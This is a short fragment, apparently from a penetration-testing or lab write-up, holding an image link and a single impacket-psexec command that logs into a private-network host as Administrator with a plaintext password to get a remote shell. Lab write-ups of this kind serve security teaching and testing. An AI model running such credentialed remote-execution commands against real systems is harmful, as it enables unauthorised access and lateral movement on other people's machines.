 Command: impacket-psexec Administrator:’P@ssw0rd!’@192.168.244.63